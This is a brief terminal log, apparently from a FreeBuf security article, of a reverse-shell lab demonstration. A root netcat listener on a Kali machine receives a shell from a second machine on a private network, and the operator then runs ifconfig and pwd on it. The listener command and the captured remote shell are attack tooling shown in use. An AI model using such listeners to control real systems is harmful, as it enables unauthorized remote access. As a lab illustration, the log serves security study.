 ┌──(root💀kali2021)-[/home/haixian]
└─# nc -lvp 2021
listening on [any] 2021 ...
192.168.1.5: inverse host lookup failed: Unknown host
connect to [192.168.1.4] from (UNKNOWN) [192.168.1.5] 55546
root@haixiankali:/home/haixian# ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.1.5  netmask 255.255.255.0  broadcast 192.168.1.255
        inet6 fe80::20c:29ff:fe61:484a  prefixlen 64  scopeid 0×20<link>
        ether 00:0c:29:61:48:4a  txqueuelen 1000  (Ethernet)
        RX packets 645  bytes 40038 (39.0 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 88  bytes 9592 (9.3 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 12  bytes 640 (640.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 12  bytes 640 (640.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

root@haixiankali:/home/haixian# pwd
pwd
/home/haixian
root@haixiankali:/home/haixian#
FREEBUF